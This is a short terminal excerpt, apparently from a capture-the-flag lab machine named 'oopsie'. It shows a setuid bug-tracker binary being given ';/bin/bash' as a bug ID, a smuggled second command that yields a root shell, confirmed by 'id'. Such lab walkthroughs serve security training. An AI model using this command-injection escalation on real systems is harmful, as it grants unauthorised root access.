 robert@oopsie:~$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: asdf
---------------
cat: /root/reports/asdf: No such file or directory
robert@oopsie:~$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: ;/bin/bash
---------------
cat: /root/reports/: Is a directory
root@oopsie:~# id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
root@oopsie:~#